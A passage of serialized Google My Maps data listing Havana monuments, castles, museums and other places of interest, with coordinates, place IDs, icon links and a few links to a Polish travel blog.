Martíego\"],1],null,null,null,[null,\"ChIJS2VOveF5zYgRrfJXBXLTTC8\",true]],null,27],[\"KFXEMK4EMTKG066B9CB0B6000001\",[[[23.133572,-82.385702]]],null,null,0,[[\"nazwa\",[\"Pomnik Jose Miguel Gómeza\"],1],[\"opis\",[\"http://cuba-miamor.blogspot.com/2012/02/monument-ktorego-nikt-sie-nie-spodziewa.html\"],1],[[null,\"https://lh3.googleusercontent.com/umsh/AN6v0v59So67MAIpONKf-UO_7pc_Hfavxdheh1L53W694HsJy_aX-UTq-TxBG_qWx-Wg-gt14us6iq8DL7WRJKeN9YXLCpWUB8BUsrQPXOnTHYFJinsICs84SaFfxdqtK6UtjdxpYJIAwsJa2BCyhTs3OF8I2NMtMyZUTcw\"]]],null,28],[\"KFXEMK4EMTKG0F03A8782D089083\",[[[23.1437932,-82.3449165]]],null,null,0,[[\"nazwa\",[\"El Cristo de La Habana\"],1]],null,29],[\"KFXEMK4EMTKG0F03B2FCC0F9E79F\",[[[23.1409741,-82.3517427]]],null,null,0,[[\"nazwa\",[\"Pomnik Antonio Gadesa\"],1]],null,30],[\"KFXEMK4EMTKG0F03B415CC4FBBD8\",[[[23.1403403,-82.3492134]]],null,null,0,[[\"nazwa\",[\"Pomnik Carlos Manuel de Cespedes\"],1]],null,31],[\"KFXEMK4EMTKG0F03B6F0E3DE935D\",[[[23.1445923,-82.356171]]],null,null,0,[[\"nazwa\",[\"Pomnik Maximo Gomez \"],1]],null,32],[\"2106D39606B804DE\",[[[23.1374828,-82.35864509999999]]],null,null,0,[[\"nazwa\",[\"Estatua a José Martí, obra de José Vilalta de Saavedra (1905)\"],1],null,null,null,[null,\"ChIJs6xAgLp5zYgRbGtx65iH_FE\",true]],null,33],[\"2106F8ABB006B0E7\",[[[23.1372017,-82.34873590000001]]],null,null,0,[[\"nazwa\",[\"El Caballero de Paris\"],1],null,null,null,[null,\"ChIJCaYLnah5zYgR0OoOY_tVEkY\",true]],null,34],[\"2106F96C6F0708A7\",[[[23.1376259,-82.348634]]],null,null,0,[[\"nazwa\",[\"Sculpture Conversation\"],1]],null,35],[\"210703C0020CDE50\",[[[23.13192459999999,-82.39984979999997]]],null,null,0,[[\"nazwa\",[\"Monumento a John Lennon\"],1],null,null,null,[null,\"ChIJ8TgWmWh3zYgRgDBpi3XttHA\",true]],null,36],[\"21072231AF39F791\",[[[23.1413157,-82.37206779999997]]],null,null,0,[[\"nazwa\",[\"Monumento al General Antonio Maceo\"],1],null,null,null,[null,\"ChIJR1JGKsl5zYgR0kDSxaNFHuM\",true]],null,37],[\"21072552A90E9F6B\",[[[23.1443916,-82.35836039999998]]],null,null,0,[[\"nazwa\",[\"Leones del Prado\"],1],null,null,null,[null,\"ChIJH_qcMbJ5zYgRIsebgH0Hk-Q\",true]],null,38],[\"21072640439E8A02\",[[[23.1452662,-82.3577133]]],null,null,0,[[\"nazwa\",[\"Monumento a los ocho estudiantes de medicina\"],1],null,null,null,[null,\"ChIJQ9ZTQbJ5zYgRrGDY87zregc\",true]],null,39],[\"2107294F32A3ECE5\",[[[23.1425008,-82.3500395]]],null,null,0,[[\"nazwa\",[\"Neptune monument\"],1]],null,40]],[[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1599-historic-monument_4x.png\\u0026highlight\\u003dff000000,9C27B0\\u0026scale\\u003d2.0\"],[[\"9C27B0\",1],1200],[[\"9C27B0\",1],[\"9C27B0\",1],1200]]]]]],null,null,null,null,null,4],[null,\"zw_E1b7bczdk.kU63sSq8ahCw\",\"Zamki / Castles\",\"\",[[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1598-historic-building_4x.png\\u0026highlight\\u003dff000000,880E4F\\u0026scale\\u003d2.0\"],null,2,1,null,[[\"5 castles\"]],[[[],null,1,1,[[null,[23.1507603,-82.3562326]],\"0\",null,\"zw_E1b7bczdk.kU63sSq8ahCw\",[23.1507603,-82.3562326],[0,0],\"KU63SSQ8AHCW0F01A5C470CA8B62\"],[[\"Catillo del Morro\"]]],[[],null,1,1,[[null,[23.1471244,-82.34959700000002]],\"0\",null,\"zw_E1b7bczdk.kU63sSq8ahCw\",[23.1471244,-82.34959700000002],[0,0],\"KU63SSQ8AHCW0F0386BAFE719965\"],[[\"La Cabaña\"]]],[[],null,1,1,[[null,[23.1460959,-82.3575515]],\"0\",null,\"zw_E1b7bczdk.kU63sSq8ahCw\",[23.1460959,-82.3575515],[0,0],\"KU63SSQ8AHCW0F0386C8AD5E6677\"],[[\"Castillo de San Salvador de la Punta\"]]],[[],null,1,1,[[null,[23.1478478,-82.3501038]],\"0\",null,\"zw_E1b7bczdk.kU63sSq8ahCw\",[23.1478478,-82.3501038],[0,0],\"KU63SSQ8AHCW0F0386A7BE9424C2\"],[[\"Castillo de San Carlos de la Cabana\"]]],[[],null,1,1,[[null,[23.1411402,-82.34965499999998]],\"0\",null,\"zw_E1b7bczdk.kU63sSq8ahCw\",[23.1411402,-82.34965499999998],[0,0],\"KU63SSQ8AHCW0F0386FCCD9C489B\"],[[\"The Royal Force Castle\"]]]]]],null,null,true,null,null,null,null,[[\"zw_E1b7bczdk.kU63sSq8ahCw\",1,null,null,null,\"https://www.google.com/maps/d/kml?mid\\u003d1U0-tbNAGI83y-0dAnC7631OEJs0\\u0026resourcekey\\u0026lid\\u003dzw_E1b7bczdk.kU63sSq8ahCw\",null,null,null,null,null,2,null,[[[\"KU63SSQ8AHCW0F01A5C470CA8B62\",[[[23.1507603,-82.3562326]]],null,null,0,[[\"nazwa\",[\"Catillo del Morro\"],1],null,null,null,[null,\"ChIJQ-9-Q014zYgRIv8yXljO2Kw\",true]],null,41],[\"KU63SSQ8AHCW0F0386BAFE719965\",[[[23.1471244,-82.34959700000002]]],null,null,0,[[\"nazwa\",[\"La Cabaña\"],1],null,null,null,[null,\"ChIJzW_2bat5zYgRGQwbG9OXGrg\",true]],null,42],[\"KU63SSQ8AHCW0F0386C8AD5E6677\",[[[23.1460959,-82.3575515]]],null,null,0,[[\"nazwa\",[\"Castillo de San Salvador de la Punta\"],1],null,null,null,[null,\"ChIJaYTwXrJ5zYgRmAPp60hFRaM\",true]],null,43],[\"KU63SSQ8AHCW0F0386A7BE9424C2\",[[[23.1478478,-82.3501038]]],null,null,0,[[\"nazwa\",[\"Castillo de San Carlos de la Cabana\"],1],null,null,null,[null,\"ChIJRW0Yb6t5zYgRkXXoS0VhwTE\",true]],null,44],[\"KU63SSQ8AHCW0F0386FCCD9C489B\",[[[23.1411402,-82.34965499999998]]],null,null,0,[[\"nazwa\",[\"The Royal Force Castle\"],1],null,null,null,[null,\"ChIJUY2HXrJ5zYgRROsLqLEQ3LM\",true]],null,45]],[[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1598-historic-building_4x.png\\u0026highlight\\u003dff000000,880E4F\\u0026scale\\u003d2.0\"],[[\"880E4F\",1],1200],[[\"880E4F\",0.2980392156862745],[\"880E4F\",1],1200]]]]]],null,null,null,null,null,4],[null,\"m7KjkA4-uQc\",\"Muzea / Museums\",\"\",[[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1636-museum_4x.png\\u0026highlight\\u003dff000000,BDBDBD\\u0026scale\\u003d2.0\"],null,2,1,null,[[\"21 museums\"]],[[[],null,1,1,[[null,[23.1374073,-82.39271459999998]],\"0\",null,\"m7KjkA4-uQc\",[23.1374073,-82.39271459999998],[0,0],\"2106EC1B8E08FCE3\"],[[\"Museo de Artes Decorativas\"]]],[[],null,1,1,[[null,[23.1361975,-82.38086950000002]],\"0\",null,\"m7KjkA4-uQc\",[23.1361975,-82.38086950000002],[0,0],\"2106ECE67CDC06B4\"],[[\"Museo Napoleonico\"]]],[[],null,1,1,[[null,[23.1359697,-82.38160099999999]],\"0\",null,\"m7KjkA4-uQc\",[23.1359697,-82.38160099999999],[0,0],\"2106ECF5DBA831E3\"],[[\"Museo de Historia Natural Felipe Poey\"]]],[[],null,1,1,[[null,[23.1356935,-82.38180490000002]],\"0\",null,\"m7KjkA4-uQc\",[23.1356935,-82.38180490000002],[0,0],\"2106ED007C2726D4\"],[[\"Montane Anthropological Museum\"]]],[[],null,1,1,[[null,[23.1372248,-82.35786949999999]],\"0\",null,\"m7KjkA4-uQc\",[23.1372248,-82.35786949999999],[0,0],\"2106ED64CE66F5EF\"],[[\"Museo de Bellas Artes Cubano\"]]],[[],null,1,1,[[null,[23.1404127,-82.3571675]],\"0\",null,\"m7KjkA4-uQc\",[23.1404127,-82.3571675],[0,0],\"2106ED9D6694159C\"],[[\"National Museum of Fine Arts\"]]],[[],null,1,1,[[null,[23.141640400000004,-82.35663219999998]],\"0\",null,\"m7KjkA4-uQc\",[23.1416404,-82.35663219999998],[0,0],\"2106EE1CF440CAA2\"],[[\"Museum of the Revolution\"]]],[[],null,1,1,[[null,[23.1355198,-82.34768969999999]],\"0\",null,\"m7KjkA4-uQc\",[23.1355198,-82.34768969999999],[0,0],\"2106EE9EBC56DE1B\"],[[\"Museo del Ron Havana Club\"]]],[[],null,1,1,[[null,[23.1386929,-82.34918629999999]],\"0\",null,\"m7KjkA4-uQc\",[23.1386929,-82.34918629999999],[0,0],\"2106EEBD6EB8ECC2\"],[[\"Museo del Automóvil\"]]],[[],null,1,1,[[null,[23.13843,-82.34984639999999]],\"0\",null,\"m7KjkA4-uQc\",[23.13843,-82.34984639999999],[0,0],\"2106EEC8E79F00E0\"],[[\"Armory April 9 Museum\"]]],[[],null,1,1,[[null,[23.1364316,-82.34928359999998]],\"0\",null,\"m7KjkA4-uQc\",[23.1364316,-82.34928359999998],[0,0],\"2106EF51A1CE1CF0\"],[[\"Perfume Museum\"]]],[[],null,1,1,[[null,[23.1359919,-82.35340300000001]],\"0\",null,\"m7KjkA4-uQc\",[23.1359919,-82.35340300000001],[0,0],\"2106F1FA09D7EB62\"],[[\"Museum of Pharmacy Habanera\"]]],[[],null,1,1,[[null,[23.136547,-82.3515423]],\"0\",null,\"m7KjkA4-uQc\",[23.136547,-82.3515423],[0,0],\"2106F215DDF9F93E\"],[[\"Museo Historico de Las Ciencias Carlos J Finlay\"]]],[[],null,1,1,[[null,[23.1393837,-82.35091060000003]],\"0\",null,\"m7KjkA4-uQc\",[23.1393837,-82.35091060000002],[0,0],\"2106F2E1FAF7199D\"],[[\"Farmacia Taquechel\"]]],[[],null,1,1,[[null,[23.1396141,-82.34917310000003]],\"0\",null,\"m7KjkA4-uQc\",[23.1396141,-82.34917310000003],[0,0],\"2106F36162D9C533\"],[[\"Museo Nacional de Historia Natural de Cuba\"]]],[[],null,1,1,[[null,[23.1332235,-82.35787690000001]],\"0\",null,\"m7KjkA4-uQc\",[23.1332235,-82.35787690000001],[0,0],\"2106F505F336E249\"],[[\"Museum of the Orishas\"]]],[[],null,1,1,[[null,[23.1386326,-82.35322280000003]],\"0\",null,\"m7KjkA4-uQc\",[23.1386326,-82.35322280000003],[0,0],\"2106FC5C56A2C68B\"],[[\"Museo Del Numismatico\"]]],[[],null,1,1,[[null,[23.14010249999999,-82.35116240000002]],\"0\",null,\"m7KjkA4-uQc\",[23.14010249999999,-82.35116240000002],[0,0],\"2106FC9B50E53F96\"],[[\"Museo de Arte Colonial. Palacio de los Condes de Casa Bayona\"]]],[[],null,1,1,[[null,[23.1376601,-82.34955639999998]],\"0\",null,\"m7KjkA4-uQc\",[23.1376601,-82.34955639999998],[0,0],\"2106FFB2622772D3\"],[[\"Museo Nacional de la Cerámica Contemporánea Cubana\"]]],[[],null,1,1,[[null,[23.1227482,-82.38662970000001]],\"0\",null,\"m7KjkA4-uQc\",[23.1227482,-82.38662970000001],[0,0],\"21070656C8E18723\"],[[\"José Martí Memorial\"]]],[[],null,1,1,[[null,[23.1436888,-82.35554109999998]],\"0\",null,\"m7KjkA4-uQc\",[23.1436888,-82.35554109999998],[0,0],\"210726CCD22FC670\"],[[\"Museo Nacional de la Musica\"]]]]]],null,null,true,null,null,null,null,[[\"m7KjkA4-uQc\",1,null,null,null,\"https://www.google.com/maps/d/kml?mid\\u003d1U0-tbNAGI83y-0dAnC7631OEJs0\\u0026resourcekey\\u0026lid\\u003dm7KjkA4-uQc\",null,null,null,null,null,2,null,[[[\"2106EC1B8E08FCE3\",[[[23.1374073,-82.39271459999998]]],null,null,0,[[\"nazwa\",[\"Museo de Artes Decorativas\"],1],null,null,null,[null,\"ChIJsVxca2N3zYgRBipoWZgZ5Hc\",true]],null,46],[\"2106ECE67CDC06B4\",[[[23.1361975,-82.38086950000002]]],null,null,0,[[\"nazwa\",[\"Museo Napoleonico\"],1],null,null,null,[null,\"ChIJhxb9U9p5zYgRw-hcD-gf1sY\",true]],null,47],[\"2106ECF5DBA831E3\",[[[23.1359697,-82.38160099999999]]],null,null,0,[[\"nazwa\",[\"Museo de Historia Natural Felipe Poey\"],1],null,null,null,[null,\"ChIJ866xS9p5zYgRyDbPEcochUs\",true]],null,48],[\"2106ED007C2726D4\",[[[23.1356935,-82.38180490000002]]],null,null,0,[[\"nazwa\",[\"Montane Anthropological Museum\"],1],null,null,null,[null,\"ChIJsQuoytt5zYgRLlPPy_zFRw0\",true]],null,49],[\"2106ED64CE66F5EF\",[[[23.1372248,-82.35786949999999]]],null,null,0,[[\"nazwa\",[\"Museo de Bellas Artes Cubano\"],1],null,null,null,[null,\"ChIJEQVlnLp5zYgRsQ5Dd5D8r1w\",true]],null,50],[\"2106ED9D6694159C\",[[[23.1404127,-82.3571675]]],null,null,0,[[\"nazwa\",[\"National Museum of Fine Arts\"],1],null,null,null,[null,\"ChIJP5XFNLB5zYgRN_0dvPJhZSU\",true]],null,51],[\"2106EE1CF440CAA2\",[[[23.1416404,-82.35663219999998]]],null,null,0,[[\"nazwa\",[\"Museum of the Revolution\"],1],null,null,null,[null,\"ChIJcfBLoLF5zYgRRUzM_4bkVs0\",true]],null,52],[\"2106EE9EBC56DE1B\",[[[23.1355198,-82.34768969999999]]],null,null,0,[[\"nazwa\",[\"Museo del Ron Havana Club\"],1],null,null,null,[null,\"ChIJ486Otad5zYgR1gjmuc8S0KY\",true]],null,53],[\"2106EEBD6EB8ECC2\",[[[23.1386929,-82.34918629999999]]],null,null,0,[[\"nazwa\",[\"Museo del Automóvil\"],1],null,null,null,[null,\"ChIJwRC_Krl5zYgRGKcv6gLTkh0\",true]],null,54],[\"2106EEC8E79F00E0\",[[[23.13843,-82.34984639999999]]],null,null,0,[[\"nazwa\",[\"Armory April 9 Museum\"],1],null,null,null,[null,\"ChIJkZe1uah5zYgRqoa4PYw1YEc\",true]],null,55],[\"2106EF51A1CE1CF0\",[[[23.1364316,-82.34928359999998]]],null,null,0,[[\"nazwa\",[\"Perfume Museum\"],1],null,null,null,[null,\"ChIJ-1wPGKZ5zYgRtDT9nQPaSDo\",true]],null,56],[\"2106F1FA09D7EB62\",[[[23.1359919,-82.35340300000001]]],null,null,0,[[\"nazwa\",[\"Museum of Pharmacy Habanera\"],1],null,null,null,[null,\"ChIJZ_tydaV5zYgRHz87wcfWiOQ\",true]],null,57],[\"2106F215DDF9F93E\",[[[23.136547,-82.3515423]]],null,null,0,[[\"nazwa\",[\"Museo Historico de Las Ciencias Carlos J Finlay\"],1],null,null,null,[null,\"ChIJN5LC8aV5zYgRmXRik-JSnFM\",true]],null,58],[\"2106F2E1FAF7199D\",[[[23.1393837,-82.35091060000002]]],null,null,0,[[\"nazwa\",[\"Farmacia Taquechel\"],1],null,null,null,[null,\"ChIJMdJPc695zYgRnq4lshJtNjs\",true]],null,59],[\"2106F36162D9C533\",[[[23.1396141,-82.34917310000003]]],null,null,0,[[\"nazwa\",[\"Museo Nacional de Historia Natural de Cuba\"],1],null,null,null,[null,\"ChIJ_TB656h5zYgRvv9mWanPQdE\",true]],null,60],[\"2106F505F336E249\",[[[23.1332235,-82.35787690000001]]],null,null,0,[[\"nazwa\",[\"Museum of the Orishas\"],1],null,null,null,[null,\"ChIJKYb8bLt5zYgRVeI4RX_eUDA\",true]],null,61],[\"2106FC5C56A2C68B\",[[[23.1386326,-82.35322280000003]]],null,null,0,[[\"nazwa\",[\"Museo Del Numismatico\"],1],null,null,null,[null,\"ChIJD1FriKV5zYgRsJUVEyd23k8\",true]],null,62],[\"2106FC9B50E53F96\",[[[23.14010249999999,-82.35116240000002]]],null,null,0,[[\"nazwa\",[\"Museo de Arte Colonial. Palacio de los Condes de Casa Bayona\"],1],null,null,null,[null,\"ChIJFVNi2a55zYgR7aiT0xgddi4\",true]],null,63],[\"2106FFB2622772D3\",[[[23.1376601,-82.34955639999998]]],null,null,0,[[\"nazwa\",[\"Museo Nacional de la Cerámica Contemporánea Cubana\"],1],null,null,null,[null,\"ChIJ6c6Eo6h5zYgRlOYble4F74E\",true]],null,64],[\"21070656C8E18723\",[[[23.1227482,-82.38662970000001]]],null,null,0,[[\"nazwa\",[\"José Martí Memorial\"],1],null,null,null,[null,\"ChIJS2VOveF5zYgRrfJXBXLTTC8\",true]],null,65],[\"210726CCD22FC670\",[[[23.1436888,-82.35554109999998]]],null,null,0,[[\"nazwa\",[\"Museo Nacional de la Musica\"],1],null,null,null,[null,\"ChIJJS18_K15zYgRAl84qJHenUc\",true]],null,66]],[[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-container-bg_4x.png,icons/onion/SHARED-mymaps-container_4x.png,icons/onion/1636-museum_4x.png\\u0026highlight\\u003dff000000,BDBDBD\\u0026scale\\u003d2.0\"],[[\"BDBDBD\",1],1200],[[\"BDBDBD\",0.2980392156862745],[\"BDBDBD\",1],1200]]]]]],null,null,null,null,null,4],[null,\"zw_E1b7bczdk.kLfGI7KCF-Dg\",\"Pozostałe atrakcje / Places of interest\",\"\",[[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-pin-container-bg_4x.png,icons/onion/SHARED-mymaps-pin-container_4x.png,icons/onion/1899-blank-shape_pin_4x.png\\u0026highlight\\u003dff000000,F57C00\\u0026scale\\u003d2.0\"],null,2,1,null,[[\"31 places\"]],[[[],null,1,1,[[null,[23.136414,-82.36064]],\"0\",null,\"zw_E1b7bczdk.kLfGI7KCF-Dg\",[23.136414,-82.36064],[0,-128],\"KLFGI7KCF-DG066B9CB0B6000002\"],[[\"Teatro Campoamor\"]]],[[],null,1,1,[[null,[23.1384605,-82.35923909999997]],\"0\",null,\"zw_E1b7bczdk.kLfGI7KCF-Dg\",[23.1384605,-82.35923909999997],[0,-128],\"2106B864A348850C\"],[[\"Leones Del Prado\"]]],[[],null,1,1,[[null,[23.1320369,-82.40954290000002]],\"0\",null,\"zw_E1b7bczdk.kLfGI7KCF-Dg\",[23.1320369,-82.40954290000002],[0,-128],\"2106BD4AE2B47FA1\"],[[\"Torreón de la Chorrera\"]]],[[],null,1,1,[[null,[23.1415833,-82.37408820000002]],\"0\",null,\"zw_E1b7bczdk.kLfGI7KCF-Dg\",[23.1415833,-82.37408820000002],[0,-128],\"2106BFC2F5196AA4\"],[[\"San Lazaro Tower\"]]],[[],null,1,1,[[null,[23.1335809,-82.3611108]],\"0\",null,\"zw_E1b7bczdk.kLfGI7KCF-Dg\",[23.1335809,-82.3611108],[0,-128],\"2106CBA2C0CFCAAA\"],[[\"Chinatown entrance\"]]],[[],null,1,1,[[null,[23.0252635,-82.3614632]],\"0\",null,\"zw_E1b7bczdk.kLfGI7KCF-Dg\",[23.0252635,-82.3614632],[0,-128],\"2106CD701BBE954F\"],[[\"Lenin Park\"]]],[[],null,1,1,[[null,[23.02966009999999,-82.39128920000002]],\"0\",null,\"zw_E1b7bczdk.kLfGI7KCF-Dg\",[23.02966009999999,-82.39128920000002],[0,-128],\"2106CDE136342264\"],[[\"Parque Zoologico Nacional\"]]],[[],null,1,1,[[null,[23.0853936,-82.50128790000002]],\"0\",null,\"zw_E1b7bczdk.kLfGI7KCF-Dg\",[23.0853936,-82.50128790000002],[0,-128],\"2106CE53449A610D\"],[[\"Marina Hemingway\"]]],[[],null,1,1,[[null,[23.1432418,-82.383981]],\"0\",null,\"zw_E1b7bczdk.kLfGI7KCF-Dg\",[23.1432418,-82.383981],[0,-128],\"2106D134EBC65D1E\"],[[\"Edificio FOCSA\"]]],[[],null,1,1,[[null,[23.1420743,-82.35652399999998]],\"0\",null,\"zw_E1b7bczdk.kLfGI7KCF-Dg\",[23.1420743,-82.35652399999998],[0,-128],\"2106D23E403CA434\"],[[\"Fragmento de la Muralla de La Habana\"]]],[[],null,1,1,[[null,[23.1316451,-82.38012950000001]],\"0\",null,\"zw_E1b7bczdk.kLfGI7KCF-Dg\",[23.1316451,-82.38012950000001],[0,-128],\"2106DB73AFA76482\"],[[\"Quinta de los Molinos\"]]],[[],null,1,1,[[null,[23.1409939,-82.3500019]],\"0\",null,\"zw_E1b7bczdk.kLfGI7KCF-Dg\",[23.1409939,-82.3500019],[0,-128],\"2106DEB8287FA7DF\"],[[\"La Giraldilla\"]]],[[],null,1,1,[[null,[23.1400294,-82.3539199]],\"0\",null,\"zw_E1b7bczdk.kLfGI7KCF-Dg\",[23.1400294,-82.3539199],[0,-128],\"2106E1BF669532AB\"],[[\"Parque Cervantes\"]]],[[],null,1,1,[[null,[23.1458535,-82.3870321]],\"0\",null,\"zw_E1b7bczdk.kLfGI7KCF-Dg\",[23.1458535,-82.3870321],[0,-128],\"2106E52DB2C70AA5\"],[[\"Monte de las Banderas\"]]],[[],null,1,1,[[null,[23.1359759,-82.34966939999998]],\"0\",null,\"zw_E1b7bczdk.kLfGI7KCF-Dg\",[23.1359759,-82.34966939999998],[0,-128],\"2106EF8A5804D95B\"],[[\"Havana Planetarium\"]]],[[],null,1,1,[[null,[23.1377712,-82.348613]],\"0\",null,\"zw_E1b7bczdk.kLfGI7KCF-Dg\",[23.1377712,-82.348613],[0,-128],\"2106F004A628521B\"],[[\"Lonja Del Comercio\"]]],[[],null,1,1,[[null,[23.1357243,-82.35744640000001]],\"0\",null,\"zw_E1b7bczdk.kLfGI7KCF-Dg\",[23.1357243,-82.35744640000001],[0,-128],\"2106F58F6604A064\"],[[\"Restos de \\\"La Muralla de La Habana\\\".\"]]],[[],null,1,1,[[null,[23.1373606,-82.3484143]],\"0\",null,\"zw_E1b7bczdk.kLfGI7KCF-Dg\",[23.1373606,-82.3484143],[0,-128],\"2106F8393E3BD83B\"],[[\"Fuente de los Leones\"]]],[[],null,1,1,[[null,[23.1756531,-82.18098789999999]],\"0\",null,\"zw_E1b7bczdk.kLfGI7KCF-Dg\",[23.1756531,-82.18098789999999],[0,-128],\"2106FAE1CDDE442F\"],[[\"Playas Del Este , Cuba\"]]],[[],null,1,1,[[null,[23.1383547,-82.354214]],\"0\",null,\"zw_E1b7bczdk.kLfGI7KCF-Dg\",[23.1383547,-82.354214],[0,-128],\"2106FC23A563EB7D\"],[[\"Obispo\"]]],[[],null,1,1,[[null,[23.1384224,-82.350459]],\"0\",null,\"zw_E1b7bczdk.kLfGI7KCF-Dg\",[23.1384224,-82.350459],[0,-128],\"2106FD2CABB2100A\"],[[\"Casa de África\"]]],[[],null,1,1,[[null,[23.1210219,-82.4226093]],\"0\",null,\"zw_E1b7bczdk.kLfGI7KCF-Dg\",[23.1210219,-82.4226093],[0,-128],\"2106FE599C1225A1\"],[[\"Punkt 22\"]]],[[],null,1,1,[[null,[23.1223285,-82.42562650000002]],\"0\",null,\"zw_E1b7bczdk.kLfGI7KCF-Dg\",[23.1223285,-82.42562650000002],[0,-128],\"2107009DADCDA92C\"],[[\"Maqueta de La Habana\"]]],[[],null,1,1,[[null,[23.1242,-82.4237]],\"0\",null,\"zw_E1b7bczdk.kLfGI7KCF-Dg\",[23.1242,-82.4237],[0,-128],\"21070154C3FA7A9B\"],[[\"Casa Compay Segundo\"]]],[[],null,1,1,[[null,[23.132965,-82.3367334]],\"0\",null,\"zw_E1b7bczdk.kLfGI7KCF-Dg\",[23.132965,-82.3367334],[0,-128],\"210702669588C4AE\"],[[\"Regla\"]]],[[],null,1,1,[[null,[23.1320063,-82.40026840000002]],\"0\",null,\"zw_E1b7bczdk.kLfGI7KCF-Dg\",[23.1320063,-82.40026840000002],[0,-128],\"210703DA3EA12D6B\"],[[\"Parque Lennon\"]]],[[],null,1,1,[[null,[23.1254995,-82.38806999999997]],\"0\",null,\"zw_E1b7bczdk.kLfGI7KCF-Dg\",[23.1254995,-82.38806999999997],[0,-128],\"210705CBB3766CB2\"],[[\"National Theatre of Cuba\"]]],[[],null,1,1,[[null,[23.14397079999999,-82.35346670000001]],\"0\",null,\"zw_E1b7bczdk.kLfGI7KCF-Dg\",[23.14397079999999,-82.35346670000001],[0,-128],\"2107202BC2A25AAD\"],[[\"Atatürk statue\"]]],[[],null,1,1,[[null,[23.144368600000004,-82.3575179]],\"0\",null,\"zw_E1b7bczdk.kLfGI7KCF-Dg\",[23.1443686,-82.3575179],[0,-128],\"210725A25F6E6EBA\"],[[\"Real Cárcel de La Habana\"]]],[[],null,1,1,[[null,[23.1382783,-82.3560731]],\"0\",null,\"zw_E1b7bczdk.kLfGI7KCF-Dg\",[23.1382783,-82.3560731],[0,-128],\"210734BFE95DF07D\"],[[\"El Ojo del Ciclon\"]]],[[],null,1,1,[[null,[23.1362204,-82.34847909999996]],\"0\",null,\"zw_E1b7bczdk.kLfGI7KCF-Dg\",[23.1362204,-82.34847909999996],[0,-128],\"21073606DDFEDE59\"],[[\"Coche Mambí\"]]]]]],null,null,true,null,null,null,null,[[\"zw_E1b7bczdk.kLfGI7KCF-Dg\",1,null,null,null,\"https://www.google.com/maps/d/kml?mid\\u003d1U0-tbNAGI83y-0dAnC7631OEJs0\\u0026resourcekey\\u0026lid\\u003dzw_E1b7bczdk.kLfGI7KCF-Dg\",null,null,null,null,null,2,null,[[[\"KLFGI7KCF-DG066B9CB0B6000002\",[[[23.136414,-82.36064]]],null,null,0,[[\"nazwa\",[\"Teatro Campoamor\"],1],[\"opis\",[\"http://cuba-miamor.blogspot.com/2012/01/hawana-chyli-sie-ku-upadkowi.html\"],1],[[null,\"https://lh3.googleusercontent.com/umsh/AN6v0v6huGLEVFhlFOXVRWwLh7XzRGhEUrW5gpYtm401m9bTKQnpBIvWqGaexLzg3s2vnqWU0csp8osrCxItq2EryhN5xSrxU0fmUWuYDTNSSO_eC6Rk8vMp7aEaMPQ\"]]],null,67],[\"2106B864A348850C\",[[[23.1384605,-82.35923909999997]]],null,null,0,[[\"nazwa\",[\"Leones Del Prado\"],1],null,null,null,[null,\"ChIJU_4Lj7B5zYgR7JhdoEgJ3go\",true]],null,68],[\"2106BD4AE2B47FA1\",[[[23.1320369,-82.40954290000002]]],null,null,0,[[\"nazwa\",[\"Torreón de la Chorrera\"],1],null,null,null,[null,\"ChIJ36p3MGt3zYgRM4kV5XR-bcI\",true]],null,69],[\"2106BFC2F5196AA4\",[[[23.1415833,-82.37408820000002]]],null,null,0,[[\"nazwa\",[\"San Lazaro Tower\"],1],null,null,null,[null,\"ChIJxbmN4855zYgRWZ4R6IEA4Tk\",true]],null,70],[\"2106CBA2C0CFCAAA\",[[[23.1335809,-82.3611108]]],null,null,0,[[\"nazwa\",[\"Chinatown entrance\"],1],null,null,null,[null,\"ChIJMwwB3Lt5zYgRD5zkH2m86I8\",true]],null,71],[\"2106CD701BBE954F\",[[[23.0252635,-82.3614632]]],null,null,0,[[\"nazwa\",[\"Lenin Park\"],1],null,null,null,[null,\"ChIJt2kC2sR6zYgRBhqxrOoU7Mo\",true]],null,72],[\"2106CDE136342264\",[[[23.02966009999999,-82.39128920000002]]],null,null,0,[[\"nazwa\",[\"Parque Zoologico Nacional\"],1],null,null,null,[null,\"ChIJOQi4c7p6zYgRKwN3KHJ33-g\",true]],null,73],[\"2106CE53449A610D\",[[[23.0853936,-82.50128790000002]]],null,null,0,[[\"nazwa\",[\"Marina Hemingway\"],1],null,null,null,[null,\"ChIJv9S41utzzYgRGl7Mr7bbcaU\",true]],null,74],[\"2106D134EBC65D1E\",[[[23.1432418,-82.383981]]],null,null,0,[[\"nazwa\",[\"Edificio FOCSA\"],1],null,null,null,[null,\"ChIJBavfuNZ5zYgRUhTaOFzaNw0\",true]],null,75],[\"2106D23E403CA434\",[[[23.1420743,-82.35652399999998]]],null,null,0,[[\"nazwa\",[\"Fragmento de la Muralla de La Habana\"],1],null,null,null,[null,\"ChIJiQcE57F5zYgR70Qf87xfDY4\",true]],null,76],[\"2106DB73AFA76482\",[[[23.1316451,-82.38012950000001]]],null,null,0,[[\"nazwa\",[\"Quinta de los Molinos\"],1],null,null,null,[null,\"ChIJizKwZ9x5zYgRfd_TxcJuDC0\",true]],null,77],[\"2106DEB8287FA7DF\",[[[23.1409939,-82.3500019]]],null,null,0,[[\"nazwa\",[\"La Giraldilla\"],1],null,null,null,[null,\"ChIJh_zDMal5zYgRdmbclsGCf4Q\",true]],null,78],[\"2106E1BF669532AB\",[[[23.1400294,-82.3539199]]],null,null,0,[[\"nazwa\",[\"Parque Cervantes\"],1],null,null,null,[null,\"ChIJW6HIra95zYgRFGpBYYqFCso\",true]],null,79],[\"2106E52DB2C70AA5\",[[[23.1458535,-82.3870321]]],null,null,0,[[\"nazwa\",[\"Monte de las 